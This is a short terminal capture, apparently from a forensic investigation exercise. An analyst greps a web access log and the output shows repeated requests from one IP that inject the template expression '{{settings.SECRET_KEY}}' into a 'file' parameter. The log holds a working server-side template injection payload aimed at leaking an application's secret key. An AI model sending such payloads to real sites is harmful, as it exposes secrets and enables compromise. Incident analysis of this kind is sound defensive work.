 /styles/main.css
root@remnux:/media/sf_Sample/SPG/BloodyXmas# grep "SECRET_KEY" ssti_access.log
117.154.101.223 - - [15/Mar/2024:23:59:58 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:00:23 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:00:59 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:01:17 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:02:00 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:02:32 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:02:46 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:02:56 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:04:27 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:04:45 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"
117.154.101.223 - - [16/Mar/2024:00:04:58 +0000] "GET /?file=%7B%7Bsettings.SECRET_KEY%7D%7D HTTP/1.1" 500 2
"